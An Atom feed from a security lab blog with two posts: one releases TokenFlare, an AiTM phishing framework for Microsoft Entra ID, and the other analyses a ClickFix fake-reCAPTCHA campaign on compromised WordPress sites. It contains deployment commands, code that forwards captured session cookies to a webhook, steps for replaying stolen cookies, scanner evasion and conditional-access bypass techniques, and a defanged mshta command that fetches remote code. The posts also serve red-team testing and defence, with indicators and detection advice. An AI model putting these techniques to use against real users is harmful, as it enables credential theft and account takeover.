<?xml version="1.0" encoding="utf-8"?><feed xmlns="http://www.w3.org/2005/Atom" xml:lang="en"><generator uri="https://jekyllrb.com/" version="4.4.1">Jekyll</generator><link href="https://labs.jumpsec.com/feed.xml" rel="self" type="application/atom+xml" /><link href="https://labs.jumpsec.com/" rel="alternate" type="text/html" hreflang="en" /><updated>2026-02-24T04:12:05+00:00</updated><id>https://labs.jumpsec.com/feed.xml</id><title type="html">JUMPSEC Labs</title><subtitle>Labs by JUMPSEC featuring cybersecurity research, threat intelligence, penetration testing insights, and deep-dives into security vulnerabilities and defenses.</subtitle><entry><title type="html">TokenFlare: Serverless AiTM Phishing in Under 60 Seconds</title><link href="https://labs.jumpsec.com/tokenflare-serverless-AiTM-phishing-in-under-60-seconds/" rel="alternate" type="text/html" title="TokenFlare: Serverless AiTM Phishing in Under 60 Seconds" /><published>2025-12-18T20:26:00+00:00</published><updated>2025-12-18T20:26:00+00:00</updated><id>https://labs.jumpsec.com/tokenflare-serverless-AiTM-phishing-in-under-60-seconds</id><content type="html" xml:base="https://labs.jumpsec.com/tokenflare-serverless-AiTM-phishing-in-under-60-seconds/"><![CDATA[<p>At <a href="https://beac0n.org/">Beac0n 2025</a>, I counted the talks. Five were about payloads, C2 frameworks, and endpoint evasion. One covered physical security. One was AI. And one (mine) was about cloud-native identity attacks.</p>

<p>That ratio felt off. Over the past 18 months, our team has run entire red team engagements without ever touching a user’s endpoint. No C2, no beacon. Just creds, session cookies, and the Graph API. Threat actors have figured this out too-Midnight Blizzard didn’t need a binary payload to compromise Microsoft themselves.</p>

<p>Today, we’re releasing <strong>TokenFlare</strong>, a serverless Adversary-in-the-Middle (AiTM) phishing framework for Entra ID / M365, to help close that gap. It’s the tool our team at JUMPSEC has used internally for over a year across 15+ adversarial engagements. We’re open-sourcing it because we believe the barrier to entry for legitimate security testing shouldn’t be higher than it is for the criminals selling plug-and-play phishing kits on dark web forums.</p>

<p>We actually released it on main stage at BSides London last Saturday to what I’d describe as roaring approval. (Full disclosure: most of the roaring came from our own team in the audience.)</p>

<p><strong>GitHub</strong>: <a href="https://github.com/JumpsecLabs/TokenFlare">https://github.com/JumpsecLabs/TokenFlare</a></p>

<h2 id="tldr--get-started-in-under-a-minute">TL;DR – Get Started in Under a Minute</h2>

<p>For those who want to dive straight in:</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
</pre></td><td class="rouge-code"><pre><span class="c"># 0. Clone the repo. </span>
<span class="c"># Dependencies - python3.7+, Node.js 20+, and globally installed Wrangler CLI</span>
git clone https://github.com/JumpsecLabs/TokenFlare.git

<span class="c"># 1. Initialise for your domain - this domain is for deploying on your VPS</span>
python3 tokenflare.py init yourdomain.com

<span class="c"># 2. Configure your campaign (interactive wizard)</span>
python3 tokenflare.py configure campaign

<span class="c"># 3. Set up CloudFlare credentials - i.e. for deploying on Cloudflare</span>
python3 tokenflare.py configure cf

<span class="c"># 4. Deploy to CloudFlare Workers</span>
python3 tokenflare.py deploy remote

<span class="c"># 5. Check your lure URL</span>
python3 tokenflare.py status <span class="nt">--get-lure-url</span>
</pre></td></tr></tbody></table></code></pre></div></div>

<p>That’s it. Working AiTM infrastructure, with SSL, bot protection, and credential capture to your webhook of choice. The rest of this post explains why we built it, how it works, and what blue teams should look for.</p>

<p><img src="/assets/img/posts/tokenflare-serverless-aitm-phishing-in-under-60-seconds/init.png" alt="Screenshot of tokenflare init output" /></p>

<h2 id="why-release-this-now">Why Release This Now?</h2>

<p>If you work in threat intelligence, you’ll know AiTM phishing kits are commoditised on underground forums - accessible to anyone with cryptocurrency and a Telegram account. Workers.dev is already a popular choice for threat actor infrastructure. We’re not introducing anything novel; we’re giving authorised testers the same capabilities.</p>

<p>Meanwhile, legitimate security practitioners often wrestle with complex, temperamental frameworks just to get infrastructure running. To me as a red teamer, fighting with my tooling is probably not what creeates the most value for my client. I’d rather spend my time in crafting compelling pretexts and demonstrating gaps in people, process, and technology if I could.</p>

<p>I’d like to level the playing field for the open security community.</p>

<h2 id="the-tokenflare-origin-story">The TokenFlare Origin Story</h2>

<p>Before the serverless stack, setting up AiTM phishing infrastructure was genuinely painful. It used to take us one to two consultant-days of setup time for a single campaign. Phishlets (that other people wrote) were hit-and-miss. Credential capture worked reliably enough, but getting the post-authentication redirect to behave? That was where hours disappeared.</p>

<p>I once gave a 40-minute internal technical talk just to document all the learnings and gotchas for setting up our previous framework properly. I’ll be honest - I never wanted to watch that recording myself. The tool was fighting us at every turn when all we wanted was to create an interesting, client-branded campaign.</p>

<p>Now that I’ve thought about the problem deeply, I think it lies in the fact that traditional AiTM frameworks needed to be everything: web server, campaign configurator, credential store, and campaign manager all in one monolithic binary. It’s a lot of complexity for what is fundamentally a reverse proxy with some cookie interception.</p>

<h3 id="lets-go-serverless">Let’s Go Serverless</h3>

<p>The breakthrough came when we asked: what if we went serverless?</p>

<p>Cloud providers like CloudFlare already handle SSL termination, load balancing, CDN, bot protection, anti-DDoS, and global routing. If we let them do the infrastructure heavy lifting, our code could focus purely on the AiTM logic itself.</p>

<p><a href="https://github.com/zolderio/">Zolderio</a> proved this was viable with a prototype proof-of-concept: a working AiTM reverse proxy for Entra ID in just <strong>174 lines of JavaScript</strong>. That prototype evolved into our v0.1 internal worker, which we used in production operations for months. The core logic was around 250-300 lines.</p>

<p><a href="https://github.com/Cyb3rC3lt/">Dave @Cyb3rC3lt</a> built out our v1 production worker, adding the operational features we needed. For a while, our workflow was: edit the worker JavaScript, paste it into the CloudFlare dashboard, click deploy. It worked, but it wasn’t infrastructure-as-code, and the browser-based developer experience was horrid if I’m being generous.</p>

<h3 id="from-dashboard-to-cli">From Dashboard to CLI</h3>

<p>The evolution continued. We discovered Wrangler - CloudFlare’s CLI tool - which meant we could run Workers locally for testing and deploy remotely with a single command. Configuration moved to a <code class="language-plaintext highlighter-rouge">wrangler.toml</code> file. Suddenly we had version control, repeatable deployments, and a much better developer experience.</p>

<p>But there was still friction. New team members needed to understand Wrangler commands, know which variables to tweak, and remember the deployment workflow. I wrote documentation, but documentation isn’t the same as a tool that guides you through the process.</p>

<p>TokenFlare is that tool: a Python CLI wrapper that handles dependency checks, interactive campaign configuration, SSL certificate management, and deployment - while still letting experienced operators drop into the raw worker code and toml file when they need to.</p>

<p><strong>The result?</strong> In 2025, our new adversarial simulation consultants can spin up working phishing infrastructure in under an hour with the manual stack. With TokenFlare’s interactive wizard, I expect that to shrink to minutes - or even sub-minute for operators who know what they want.</p>

<h3 id="how-does-tokenflare-compare">How Does TokenFlare Compare?</h3>

<p>There are established AiTM frameworks out there - Evilginx, Modlishka, and others. Here’s where TokenFlare differs:</p>

<table>
  <thead>
    <tr>
      <th> </th>
      <th><strong>TokenFlare</strong></th>
      <th><strong>Traditional Frameworks</strong></th>
    </tr>
  </thead>
  <tbody>
    <tr>
      <td><strong>Architecture</strong></td>
      <td>Serverless (CloudFlare Workers)</td>
      <td>Self-hosted web server</td>
    </tr>
    <tr>
      <td><strong>Setup time</strong></td>
      <td>Minutes</td>
      <td>At least hours</td>
    </tr>
    <tr>
      <td><strong>Core logic</strong></td>
      <td>~530 lines JS</td>
      <td>Larger codebases</td>
    </tr>
    <tr>
      <td><strong>Infrastructure</strong></td>
      <td>Cloud provider handles TLS, CDN, DDoS</td>
      <td>You manage everything</td>
    </tr>
    <tr>
      <td><strong>Credential store</strong></td>
      <td>Webhook-based (Slack, Discord, Teams)</td>
      <td>Local database/files</td>
    </tr>
    <tr>
      <td><strong>Learning curve</strong></td>
      <td>Interactive wizard</td>
      <td>Config files + documentation</td>
    </tr>
    <tr>
      <td><strong>Target scope</strong></td>
      <td>Entra ID / M365 focused</td>
      <td>Multi-provider support</td>
    </tr>
  </tbody>
</table>

<p>TokenFlare is purpose-built for Entra ID phishing simulations where speed and simplicity matter. If you need to target non-Microsoft identity providers or want a full campaign management UI, the established tools may serve you better.</p>

<h2 id="how-tokenflare-works">How TokenFlare Works</h2>

<h3 id="the-serverless-aitm-concept">The Serverless AiTM Concept</h3>

<p><img src="/assets/img/posts/tokenflare-serverless-aitm-phishing-in-under-60-seconds/aitm.png" alt="Diagram showing AiTM flow - User → TokenFlare Worker → login.microsoftonline.com → Session cookies captured" /></p>

<p>The core concept is straightforward:</p>

<ol>
  <li>User clicks your lure URL and hits the TokenFlare Worker, which runs the 530 lines of JavaScript in worker.js</li>
  <li>Worker initiates an OAuth2 authorization flow against <code class="language-plaintext highlighter-rouge">login.microsoftonline.com</code></li>
  <li>User sees Microsoft’s legitimate login page (with your client branding if configured)</li>
  <li>User enters credentials and completes MFA</li>
  <li>Microsoft returns session cookies (<code class="language-plaintext highlighter-rouge">ESTSAUTH</code>, <code class="language-plaintext highlighter-rouge">ESTSAUTHPERSISTENT</code>) to the Worker</li>
  <li>Worker captures and forwards credentials/cookies to your webhook</li>
  <li>User is redirected to a legitimate destination (e.g., the real SharePoint site they expected)</li>
</ol>

<p>All the TLS, routing, and edge infrastructure is handled by CloudFlare. Your Worker is just ~530 lines of JavaScript focused on the proxy logic and credential interception.</p>

<p>The core capture logic is straightforward. When Microsoft returns session cookies after successful authentication, we grab them:</p>

<div class="language-javascript highlighter-rouge"><div class="highlight"><pre class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
</pre></td><td class="rouge-code"><pre><span class="c1">// Cookie capture - notify on auth cookies</span>
<span class="kd">const</span> <span class="nx">cookiesSet</span> <span class="o">=</span> <span class="nf">getSetCookies</span><span class="p">(</span><span class="nx">outHeaders</span><span class="p">);</span>
<span class="k">for </span><span class="p">(</span><span class="kd">const</span> <span class="nx">cookie</span> <span class="k">of</span> <span class="nx">cookiesSet</span><span class="p">)</span> <span class="p">{</span>
  <span class="k">if </span><span class="p">(</span><span class="nx">cookie</span><span class="p">.</span><span class="nf">includes</span><span class="p">(</span><span class="dl">'</span><span class="s1">ESTSAUTH=</span><span class="dl">'</span><span class="p">))</span> <span class="p">{</span>
    <span class="k">for </span><span class="p">(</span><span class="kd">const</span> <span class="nx">secondCookie</span> <span class="k">of</span> <span class="nx">cookiesSet</span><span class="p">)</span> <span class="p">{</span>
      <span class="k">if </span><span class="p">(</span><span class="nx">secondCookie</span><span class="p">.</span><span class="nf">includes</span><span class="p">(</span><span class="dl">'</span><span class="s1">ESTSAUTHPERSISTENT=</span><span class="dl">'</span><span class="p">))</span> <span class="p">{</span>
        <span class="k">await</span> <span class="nf">notifyCookies</span><span class="p">(</span><span class="nx">cfg</span><span class="p">.</span><span class="nx">webhookUrl</span><span class="p">,</span> <span class="nx">cookie</span> <span class="o">+</span> <span class="dl">'</span><span class="se">\n\n</span><span class="dl">'</span> <span class="o">+</span> <span class="nx">secondCookie</span><span class="p">,</span> <span class="nx">log</span><span class="p">);</span>
      <span class="p">}</span>
    <span class="p">}</span>
  <span class="p">}</span>
<span class="p">}</span>
</pre></td></tr></tbody></table></code></pre></div></div>

<p>That’s it. When both <code class="language-plaintext highlighter-rouge">ESTSAUTH</code> and <code class="language-plaintext highlighter-rouge">ESTSAUTHPERSISTENT</code> cookies appear in the response, they’re forwarded to your webhook. Credentials from POST bodies and authorization codes from redirect URLs are captured similarly.</p>

<p>On a recent engagement against a global retail brand, we deployed TokenFlare at 9am. By lunchtime we had valid session cookies for three users, including one from engineering. The CAP required compliant devices - we used the macOS UA spoof. Total infrastructure time: 15 minutes.</p>

<h3 id="what-to-do-with-captured-cookies">What To Do With Captured Cookies</h3>

<p>Once you have <code class="language-plaintext highlighter-rouge">ESTSAUTH</code> and <code class="language-plaintext highlighter-rouge">ESTSAUTHPERSISTENT</code> cookies, turning them into an authenticated session is straightforward. Screenshot below showing cookies and creds coming into our Slack channel around 9:05, we will also look at the Entra log for the same auth later.</p>

<p><img src="/assets/img/posts/tokenflare-serverless-aitm-phishing-in-under-60-seconds/marty1.png" alt="Screenshot of Cookies and creds received" /></p>

<ol>
  <li>Open a fresh browser (or incognito window) with no existing Microsoft sessions</li>
  <li>Navigate to any M365 service - <code class="language-plaintext highlighter-rouge">office.com</code> works well</li>
  <li>Click sign in and let it redirect you to <code class="language-plaintext highlighter-rouge">login.microsoftonline.com</code></li>
  <li>Open DevTools, clear the existing cookies for that domain</li>
  <li>Import your captured <code class="language-plaintext highlighter-rouge">ESTSAUTH</code> and <code class="language-plaintext highlighter-rouge">ESTSAUTHPERSISTENT</code> cookies</li>
  <li>Refresh the page - you’re now authenticated as the victim</li>
</ol>

<p>From that “hot” browser session, your options open up: dive into SharePoint for sensitive documents, use <a href="https://github.com/JumpsecLabs/TokenSmith">TokenSmith</a> to redeem access and refresh tokens, or run <a href="https://github.com/dafthack/GraphRunner">GraphRunner</a> with device code sign-in for full post-exploitation capabilities.</p>

<h3 id="local-vs-remote-deployment">Local vs Remote Deployment</h3>

<p>TokenFlare supports two deployment modes:</p>

<p><strong>Local deployment</strong> runs the Worker on your VPS using Wrangler’s local dev server. You’ll need to configure SSL certificates (TokenFlare can automate this via Certbot) and point your domain’s DNS to your server. This is great for testing and for scenarios where you want full control.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
</pre></td><td class="rouge-code"><pre><span class="nb">sudo </span>python3 tokenflare.py configure ssl
<span class="nb">sudo </span>python3 tokenflare.py deploy <span class="nb">local</span>
</pre></td></tr></tbody></table></code></pre></div></div>

<p><img src="/assets/img/posts/tokenflare-serverless-aitm-phishing-in-under-60-seconds/ssl.png" alt="Screenshot of tokenflare configure SSL" /></p>

<p><strong>Remote deployment</strong> pushes the Worker to CloudFlare’s global edge network. Your domain uses CloudFlare’s nameservers, and everything runs on their infrastructure. This is the production deployment mode for most engagements.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
</pre></td><td class="rouge-code"><pre>python3 tokenflare.py configure cf
python3 tokenflare.py deploy remote
</pre></td></tr></tbody></table></code></pre></div></div>

<p><img src="/assets/img/posts/tokenflare-serverless-aitm-phishing-in-under-60-seconds/deploy-remote2.png" alt="Screenshot of tokenflare deploy remote - 2" /></p>

<p><img src="/assets/img/posts/tokenflare-serverless-aitm-phishing-in-under-60-seconds/deploy-remote.png" alt="Screenshot of tokenflare deploy remote" /></p>

<p><strong>A Note on CloudFlare Terms of Service</strong></p>

<p>Using CloudFlare’s services to phish third parties - even for authorised testing - may violate their ToS. We’re not lawyers, but we want to be upfront: if you deploy to CloudFlare Workers and something goes wrong, your account could be suspended.</p>

<p>Options to consider:</p>
<ul>
  <li><strong>Local deployment</strong> is ToS-safe - you’re running Wrangler on your own infrastructure</li>
  <li><strong>Dedicated CF accounts</strong> for engagements keep your production account separate</li>
</ul>

<p>Consider yourself warned. Don’t email us if you get an abuse notice on your prod account!</p>

<h2 id="built-in-opsec--campaign-customisation">Built-in OpSec &amp; Campaign Customisation</h2>

<h3 id="bot-and-scraper-blocking">Bot and Scraper Blocking</h3>

<p>TokenFlare includes built-in blocking for known bots, scrapers, and security scanners. The defaults block:</p>

<ul>
  <li><strong>User-Agent substrings</strong>: <code class="language-plaintext highlighter-rouge">googlebot</code>, <code class="language-plaintext highlighter-rouge">bingbot</code>, <code class="language-plaintext highlighter-rouge">bot</code>, and other crawler signatures</li>
  <li><strong>AS organisations</strong>: Google proxy, Digital Ocean, and other hosting/proxy providers</li>
  <li><strong>Mozilla heuristic</strong>: Requests without <code class="language-plaintext highlighter-rouge">Mozilla/5.0</code> in the UA are rejected (filters most automated scanners)</li>
</ul>

<p>This list exists because we learned the hard way. Early campaigns using Zolderio’s prototype got burned within 30 minutes - security vendors crawled the lure URL and the domain was flagged. We collected the IPs, ASNs, and User-Agents that hit us and built the blocklist from real-world data. It’s battle-tested across 15+ engagements. If something new starts burning campaigns, we update it.</p>

<h3 id="the-common-trick-for-client-branding">The ‘Common’ Trick for Client Branding</h3>

<p>Getting the target organisation’s branding on the Microsoft login page is trivial with the <code class="language-plaintext highlighter-rouge">/common/</code> endpoint:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
</pre></td><td class="rouge-code"><pre>login.microsoftonline.com/client.domain/oauth2/v2.0/authorize...
</pre></td></tr></tbody></table></code></pre></div></div>

<p>Replace <code class="language-plaintext highlighter-rouge">common</code> with the target’s domain, and Microsoft helpfully displays their logo and colour scheme. TokenFlare’s <code class="language-plaintext highlighter-rouge">configure campaign</code> wizard handles this for you.</p>

<h3 id="conditional-access-policy-considerations">Conditional Access Policy Considerations</h3>

<p>Conditional Access Policies are the core of Entra ID’s perimeter defence. The AiTM server needs to satisfy the CAP requirements - if it doesn’t, no valid session cookies get minted. TokenFlare supports several approaches:</p>

<p><strong>User-Agent Manipulation</strong></p>

<p>Many organisations have CAPs that enforce compliant Windows devices but allow unmanaged iOS or macOS for flexibility. TokenFlare lets you control the User-Agent sent to Microsoft:</p>

<div class="language-toml highlighter-rouge"><div class="highlight"><pre class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
</pre></td><td class="rouge-code"><pre><span class="c"># In wrangler.toml - spoof as iOS Safari</span>
<span class="n">CUSTOM_USER_AGENT</span> <span class="o">=</span><span class="w"> </span><span class="s">"Mozilla/5.0 (iPhone; CPU iPhone OS 17_0 like Mac OS X) AppleWebKit/605.1.15"</span>
</pre></td></tr></tbody></table></code></pre></div></div>

<p>If the target CAP allows unmanaged iOS devices, you satisfy the policy and get valid tokens - even though the victim authenticated from their Windows machine.</p>

<p><strong>Intune Compliant Device Bypass</strong></p>

<p>For environments requiring Intune-compliant devices, TokenFlare supports the <a href="https://labs.jumpsec.com/tokensmith-bypassing-intune-compliant-device-conditional-access/">bypass we documented in TokenSmith</a>. The Intune Company Portal uses a specific client ID (<code class="language-plaintext highlighter-rouge">9ba1a5c7-f17a-4de9-a1f1-6178c8d51223</code>) and redirect URI that bypasses compliant device checks - because Microsoft can’t require a device to be compliant <em>before</em> it enrols.</p>

<p>The OAuth flow uses:</p>
<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
</pre></td><td class="rouge-code"><pre>client_id=9ba1a5c7-f17a-4de9-a1f1-6178c8d51223
redirect_uri=ms-appx-web://Microsoft.AAD.BrokerPlugin/S-1-15-2-...
</pre></td></tr></tbody></table></code></pre></div></div>

<p>Configure this in TokenFlare via <code class="language-plaintext highlighter-rouge">configure campaign</code> and you can obtain tokens that would normally require a compliant device. The tokens are part of Microsoft’s “Family of Client IDs” (FOCI), meaning they can request access tokens for other resources like MS Graph.</p>

<p><img src="/assets/img/posts/tokenflare-serverless-aitm-phishing-in-under-60-seconds/intune.png" alt="Screenshot of tokenflare configure campaign wizard output" /></p>

<p>If we configure the flow to use the Intune bypass, the user would be taken to an Intune OAuth flow instead. On a plain Entra signin page we’d expect to see the “Intune” logo, but here it’s very conveniently blocked by client branding. Here we see the marty user demo-ing signing in.</p>

<p><img src="/assets/img/posts/tokenflare-serverless-aitm-phishing-in-under-60-seconds/intune3.png" alt="Screenshot of tokenflare user sign in to Intune page" /></p>

<h2 id="iocs-for-blue-teams">IoCs for Blue Teams</h2>

<p>Full transparency - the indicators exist because we put them there. TokenFlare is designed for authorised testing, and we want blue teams to be able to identify it easily, at least when the operator is not deliberately trying to be stealthy (or is relatively unsophisticated).</p>

<h3 id="intentional-indicators-easy-mode">Intentional Indicators (Easy Mode)</h3>

<p>In your Entra ID sign-in logs, look for:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
</pre></td><td class="rouge-code"><pre>Header:     X-TokenFlare: Authorised-Security-Testing
User-Agent: TokenFlare/1.0 For_Authorised_Testing_Only
</pre></td></tr></tbody></table></code></pre></div></div>

<p>Also watch for:</p>
<ul>
  <li><strong>workers.dev domains in email links</strong>  -  which is a TI-backed recommendation, going beyond TokenFlare.</li>
  <li><strong>Default URL parameters</strong>  -  the default lure path uses <code class="language-plaintext highlighter-rouge">verifyme?uuid=</code> structure</li>
  <li><strong>CloudFlare ASN (AS13335)</strong>  -  authentication requests originating from CloudFlare’s IP ranges</li>
</ul>

<p>If you’re seeing these and don’t have an active red team engagement, something is wrong.</p>

<h3 id="beyond-the-breadcrumbs">Beyond the Breadcrumbs</h3>

<p>The intentional IoCs above won’t help you catch threat actors who aren’t polite enough to announce themselves. For <em>any</em> AiTM attack against Entra ID, consider:</p>

<ul>
  <li><strong>Sign-in location vs session usage location mismatch</strong>  -  user authenticates from CloudFlare’s ASN (or AWS, Azure, etc.) but their session is used from a completely different location minutes later</li>
  <li><strong>Impossible travel with valid sessions</strong>  -  authentication from one geography, immediate API access from another</li>
  <li><strong>OAuth token requests for unusual client IDs</strong>  -  especially FOCI clients being used in ways that don’t match normal user behaviour</li>
  <li><strong>High-volume sign-ins from hosting provider ASNs</strong>  -  legitimate users rarely authenticate from DigitalOcean or Cloudflare edge nodes</li>
</ul>

<p>Our Detection &amp; Response team is working on a companion blog post with specific KQL queries and detection strategies for AiTM attacks. Watch the <a href="https://labs.jumpsec.com/">JUMPSEC Labs blog</a> for that.</p>

<p><img src="/assets/img/posts/tokenflare-serverless-aitm-phishing-in-under-60-seconds/signinlog1.png" alt="Screenshot of Entra sign-in log showing TokenFlare User-Agent" /></p>

<p><img src="/assets/img/posts/tokenflare-serverless-aitm-phishing-in-under-60-seconds/asn.png" alt="Screenshot of Entra sign-in log showing Cloudflare ASN" /></p>

<p>Here you can see Marty’s earlier sign in ended up in the sign in logs with the IoC user agent. The flow he went through was indeed the Intune one, and the IP address he signed in with was indeed from Cloudflare’s ASN.</p>

<h2 id="advanced-use-cases--future-development">Advanced Use Cases &amp; Future Development</h2>

<p>TokenFlare is under active development. Current and planned features include:</p>

<ul>
  <li><strong>Better campaign management</strong>: More commands for existing infra, for example <code class="language-plaintext highlighter-rouge">infra cf list</code>, <code class="language-plaintext highlighter-rouge">infra cf remove &lt;worker&gt;</code>.</li>
  <li><strong>Token redemption</strong>: The <code class="language-plaintext highlighter-rouge">/oauth2/v2.0/token</code> endpoint support for exchanging authorization codes for access and refresh tokens (WIP)</li>
  <li><strong>Passkey downgrade attacks</strong>: Techniques for environments with FIDO2/passkey requirements</li>
  <li><strong>Turnstile/reCAPTCHA integration</strong>: For scenarios requiring additional bot protection</li>
  <li><strong>Static HTML responses</strong>: Custom landing pages before or after the Auth is complete, for if you’d not want to redirect the user away.</li>
  <li><strong>Entra Terms of Use bypass</strong>: For environments with ToU acceptance requirements</li>
</ul>

<p>Not all future features will be public - some will remain internal tooling - but we’ll continue developing the core framework openly.</p>

<h2 id="acknowledgements">Acknowledgements</h2>

<p>TokenFlare wouldn’t exist without the contributions of several people:</p>

<ul>
  <li><strong><a href="https://github.com/tdejmp">TE</a></strong> – For the debugging sessions, the teaching, and generally being an awesome human being throughout this project</li>
  <li><strong><a href="https://github.com/Cyb3rC3lt/">Dave @Cyb3rC3lt</a></strong> – For building our v1 internal production Worker that proved the concept at scale</li>
  <li><strong><a href="https://github.com/zolderio/">Zolderio</a></strong> – For the prototype PoC that started it all and showed us what was possible in under 200 lines of JavaScript</li>
  <li><strong>The JUMPSEC Adversarial Simulation team</strong> – For battle-testing this across dozens of engagements and providing the feedback that shaped the tool</li>
</ul>

<h2 id="final-words">Final Words</h2>

<p>TokenFlare represents a shift in how we think about phishing simulation infrastructure. The complexity should be in your pretext and social engineering, not in your tooling. Cloud providers have solved the hard infrastructure problems - let them do that work while you focus on demonstrating real security gaps.</p>

<p>If you’re a red teamer or penetration tester running phishing simulations, give TokenFlare a try. If you’re a defender, use the IoCs above to detect it - and consider whether your current detection capabilities would catch the less-friendly alternatives that don’t announce themselves.</p>

<p><strong>GitHub</strong>: <a href="https://github.com/JumpsecLabs/TokenFlare">https://github.com/JumpsecLabs/TokenFlare</a></p>

<p>Questions, feedback, or war stories? Find me on Twitter/X at <a href="https://twitter.com/gladstomych">@gladstomych</a> or reach out via sunnyc@jumpsec.com.</p>

<hr />

<p><strong>Disclaimer</strong>: TokenFlare is for authorised security testing only. Unauthorised use against systems you do not own or have explicit permission to test is illegal. Using CloudFlare’s services for penetration testing third parties may violate their terms of service - consider yourself warned.</p>]]></content><author><name>Sunny Chau</name></author><category term="Azure Cloud" /><category term="Cloud Red Team" /><category term="Initial Access" /><category term="Phishing" /><category term="Tooling" /><summary type="html"><![CDATA[At Beac0n 2025, I counted the talks. Five were about payloads, C2 frameworks, and endpoint evasion. One covered physical security. One was AI. And one (mine) was about cloud-native identity attacks.]]></summary><media:thumbnail xmlns:media="http://search.yahoo.com/mrss/" url="https://labs.jumpsec.com/assets/img/posts/tokenflare-serverless-aitm-phishing-in-under-60-seconds/banner.png" /><media:content medium="image" url="https://labs.jumpsec.com/assets/img/posts/tokenflare-serverless-aitm-phishing-in-under-60-seconds/banner.png" xmlns:media="http://search.yahoo.com/mrss/" /></entry><entry><title type="html">Malware-as-a-Smart-Contract – Part 1: Weaponising BSC to Target Windows Users via WordPress</title><link href="https://labs.jumpsec.com/malware-as-a-smart-contract-part-1-weaponising-bsc-to-target-windows-users-via-wordpress/" rel="alternate" type="text/html" title="Malware-as-a-Smart-Contract – Part 1: Weaponising BSC to Target Windows Users via WordPress" /><published>2025-06-12T10:48:21+01:00</published><updated>2025-06-12T10:48:21+01:00</updated><id>https://labs.jumpsec.com/malware-as-a-smart-contract-part-1-weaponising-bsc-to-target-windows-users-via-wordpress</id><content type="html" xml:base="https://labs.jumpsec.com/malware-as-a-smart-contract-part-1-weaponising-bsc-to-target-windows-users-via-wordpress/"><![CDATA[<p>A few weeks ago, I found an interesting ClickFix sample (e.g., a fake reCAPTCHA) during an investigation of a compromised WordPress website. A threat actor is infecting legitimate WordPress websites with a malicious Base64 Blob in the tags, which results in a fake reCAPTCHA and ClickFix trying to get the victim to run malicious codes. The user was prevented from interacting with the site until “reCAPTCHA verification” was completed.</p>

<blockquote>
  <p>ClickFix refers to a manipulative tactic where attackers trick users into clicking on malicious elements (links, buttons, pop-ups, or fake system alerts) under the guise of fixing a problem, such as a security issue, software error, or account access problem.
This type of social engineering attack exploits human psychology by creating a sense of urgency or fear, pressuring victims into taking immediate (but harmful) action.</p>
</blockquote>

<h3 id="stage-1--injection-with-malicious-base64-blob"><strong>Stage 1 – Injection with malicious Base64 Blob</strong></h3>

<p>In the first stage, the “reCAPTCHA” window looks no different than usual. However, it prevents the user from interacting with the website, forcing them to click the checkbox. Afterward, it displays the “ClickFix” window. Following the steps from the “ClickFix” window leads to a command: <code class="language-plaintext highlighter-rouge">mshta.exe https[:]//check[.]bibyn[.]icu/gkcxv[.]google?i=xxxxxxxxxx # Нυmаn, nоt а гοbоt: ϹΑРТСНА Ⅴегіfіϲаtіоп ΙD:xxxx</code></p>

<p>As we can see the word “Ⅴегіfіϲаtіоп” is odd as the attacker used Russian to circumvent security controls based on IoC strings.</p>

<p><img src="/assets/img/posts/malware-as-a-smart-contract-part-1-weaponising-bsc-to-target-windows-users-via-wordpress/A-close-up-of-text-AI-generated-content-may-be-incorrect-1.png" alt="" /></p>

<p>Figure 1 – Fake reCAPTCHA</p>

<p><img src="/assets/img/posts/malware-as-a-smart-contract-part-1-weaponising-bsc-to-target-windows-users-via-wordpress/A-text-on-a-white-background-AI-generated-content-may-be-incorrect-1.png" alt="" /></p>

<p>Figure 2 – Fake ClickFix</p>

<p>The malicious code was embedded into the webpage as a Base64 blob, making it obviously when checking the page source code.</p>

<p><img src="/assets/img/posts/malware-as-a-smart-contract-part-1-weaponising-bsc-to-target-windows-users-via-wordpress/A-blue-and-white-striped-background-AI-generated-content-may-be-incorrect-1.png" alt="" /></p>

<p>Figure 3 – HTML contains Base64-encoded blob in script tag</p>

<p>I attempted to decode the Base64-encoded blob, but unfortunately, the codes appear to be heavily obfuscated JavaScript. The most important parts are the asynchronous function, as shown in Figure 5.</p>

<p><img src="/assets/img/posts/malware-as-a-smart-contract-part-1-weaponising-bsc-to-target-windows-users-via-wordpress/A-white-background-with-black-text-AI-generated-content-may-be-incorrect.png" alt="" /></p>

<p>Figure 4 – Obfuscated Codes</p>

<p><img src="/assets/img/posts/malware-as-a-smart-contract-part-1-weaponising-bsc-to-target-windows-users-via-wordpress/Attachment-2.png" alt="" /></p>

<p>Figure 5 – Deobfuscated Asynchronous functionwha</p>

<p>The ‘isWindows’ variable checks if the victim is using Windows via ‘navigator.userAgent’. I tested this in a Linux environment: the windows shown in Figure 1 and Figure 2 did not pop up, although the embedded Base64-encoded blob could still be found in the web page source code. If the system is Windows, the script proceeds to execute the asynchronous ‘load_()’ function.</p>

<blockquote>
  <table>
    <thead>
      <tr>
        <th> </th>
      </tr>
    </thead>
    <tbody>
      <tr>
        <td>const isWindows = /Windows NT/.test(navigator.userAgent); if (isWindows) { load_(); }</td>
      </tr>
    </tbody>
  </table>
</blockquote>

